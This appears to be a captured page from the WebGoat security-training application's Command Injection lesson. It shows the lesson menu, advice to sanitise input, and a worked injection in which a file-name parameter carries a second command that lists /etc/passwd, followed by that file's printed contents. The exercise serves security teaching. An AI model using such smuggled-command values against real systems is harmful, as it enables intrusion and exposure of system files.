 AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
caused can range from considerable to complete system compromise. Despite these risks an incredible number of systems on the internet are susceptible
to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can be almost totally prevented. This lesson will
show the student several examples of parameter injection.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database queries.
Try to inject a command to the operating system.
You are currently viewing: AccessControlMatrix.help",ls "/etc/passwd
Select the lesson plan to view: AccessControlMatrix.help View
ExecResults for '[/bin/sh, -c, cat "/.extract/webapps/WebGoat/plugin_extracted/plugin/CommandInjection/resources/AccessControlMatrix.html",ls "/etc
Output...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false